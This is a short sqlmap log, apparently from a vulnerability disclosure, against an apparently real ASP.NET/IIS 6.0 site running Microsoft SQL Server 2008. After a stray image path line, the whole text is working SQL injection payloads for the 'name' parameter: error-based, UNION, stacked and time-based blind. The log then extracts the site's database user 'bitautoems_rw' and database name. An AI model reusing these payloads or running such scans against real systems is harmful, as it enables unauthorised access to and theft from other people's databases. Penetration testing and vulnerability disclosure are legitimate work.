 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: name
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: name=') AND 9939=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(106)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9939=9939) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(101)+CHAR(101)+CHAR(106)+CHAR(113))) AND ('fIgh'='fIgh
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: name=') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(10
0)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(119)+CHAR(75)+CHAR(89)+CHAR(101)+CHAR(84)+
CHAR(112)+CHAR(77)+CHAR(70)+CHAR(122)+CHAR(88)+CHAR(113)+CHAR(101)+CHAR(101)+CHA
R(106)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name='); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=') WAITFOR DELAY '0:0:5'--
---
[00:59:14] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:59:14] [INFO] testing Microsoft SQL Server
[00:59:14] [INFO] confirming Microsoft SQL Server
[00:59:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:59:14] [INFO] fetching current user
current user: 'bitautoems_rw'
[00:59:14] [INFO] fetching current database
current database: 'BitAutoEMS2010'